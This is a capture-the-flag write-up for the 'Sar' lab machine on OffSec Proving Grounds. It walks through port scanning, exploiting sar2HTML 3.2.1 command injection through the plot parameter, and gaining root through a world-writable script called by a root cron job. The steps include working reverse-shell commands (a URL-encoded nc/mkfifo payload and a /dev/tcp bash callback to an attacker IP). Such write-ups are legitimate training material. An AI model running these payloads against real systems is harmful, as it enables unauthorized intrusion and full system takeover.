Sar
This is my write ups for Sar (See original submission) on Off-Sec Proving Ground.
This room is a CTF type of room
I will try to go deep into the technical thing we do in this room.
1. Enum
- Start the machine and get the IP
- Export the IP to the terminal so we can use it easier
export IP=192.168.152.35;clear
## Test to see if the IP is correct
echo $IP
- Start our usual port scans
nmap -sC -sV $IP
rustscan -a $IP
Nmap default scan result
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 33:40:be:13:cf:51:7d:d6:a5:9c:64:c8:13:e5:f2:9f (RSA)
| 256 8a:4e:ab:0b:de:e3:69:40:50:98:98:58:32:8f:71:9e (ECDSA)
|_ 256 e6:2f:55:1c:db:d0:bb:46:92:80:dd:5f:8e:a3:0a:41 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
Rustscan result
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
- The landing page for website on port
80is just a default page fromapache
- Lets
wfuzzthe website for files and directories to see what we got
## Fuzzing for files
wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-small-words.txt --hc 403,404 "http://$IP/FUZZ"
---
## Fuzzing for directories
wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-small-words.txt --hc 403,404 "http://$IP/FUZZ/"
Fuzzing give us not much usefull informations
We can check for
robots.txt
curl http://192.168.152.35/robots.txt
sar2HTML
- Look like there is a directory called
sar2HTML, check it out

2. Foothold
- Lets look for potential exploit on
exploitdbforsar2HTML
searchsploit sar2HTML
----------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------- ---------------------------------
sar2html 3.2.1 - 'plot' Remote Code Execution | php/webapps/49344.py
Sar2HTML 3.2.1 - Remote Command Execution | php/webapps/47204.txt
----------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Great since the version match, we know that we can get
rceby exploiting thesar2HTMLFrom
php/webapps/47204.txt, we can learn how to perform the exploit
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.

- Getting the PoC for RCE with
http://192.168.152.35/sar2HTML/index.php?plot=;id
- Lets make a reverse call to our machine
## Set up listener
nc -nvlp 8888
## Make the callback
curl "http://$IP/sar2HTML/index.php?plot=;rm%20/tmp/f%3Bmkfifo%20/tmp/f%3Bcat%20/tmp/f%7C/bin/bash%20-i%202%3E%261%7Cnc%20192.168.49.152%208888%20%3E/tmp/f"
3. PrivEsc
- Upgrade shell with
python3
Shell upgrade
python3 -c 'import pty;pty.spawn("/bin/bash")';
export TERM=xterm
- Upload the pee.sh script to the target machine and run it to find any interesting information that can help us become
root
pee.sh result
[+] Checking for cronjobs:
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
*/5 * * * * root cd /var/www/html/ && sudo ./finally.sh
- Look like there is a cronjob running, we maybe can exploit this ?
Read finally.sh
cat /var/www/html/finally.sh
#!/bin/sh
./write.sh
Read finally.sh
cat /var/www/html/write.sh
#!/bin/sh
touch /tmp/gateway
Check our permission on the finally.sh and write.sh
cd /var/www/html
---
ls -la write.sh finally.sh
-rwxr-xr-x 1 root root 22 Oct 20 2019 finally.sh
-rwxrwxrwx 1 www-data www-data 30 Jul 24 2020 write.sh
- Look like we can write on
write.sh, let make it callback to us
## On our machine
### Setup a listener
nc -nvlp 4444
---
## On the target machine
### Make the callback with cronjob
cd /var/www/html
echo "/bin/bash ./shell.sh" >> write.sh
echo "/bin/bash -i >& /dev/tcp/192.168.49.152/4444 0>&1" > shell.sh
- Now we wait for the callback to our listener - it make took 5 mins for the callback to happen
Get the flags
cat /home/local.txt /root/proof.txt
239ef8f1b203fc19725e354cf6e8f066
d879643861768d030d6af1ec419e0371